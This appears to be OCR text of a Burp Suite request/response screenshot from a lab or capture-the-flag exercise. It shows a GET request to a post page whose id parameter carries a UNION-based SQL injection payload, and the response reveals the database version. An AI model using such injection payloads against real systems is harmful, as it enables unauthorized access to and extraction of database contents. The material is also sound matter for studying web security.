 Request
Pretty Raw Hex \n
1 GET /post?id=
100+UNION+ALL+SELECT+'1',version(),'00','4'--+- HTTP/1.1
2 Host: 10.10.239.121
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
Login Register
View Post
Home / Post: 8.0.23-0ubuntu0.20.04.1
8.0.23-0ubuntu0.20.04.1
00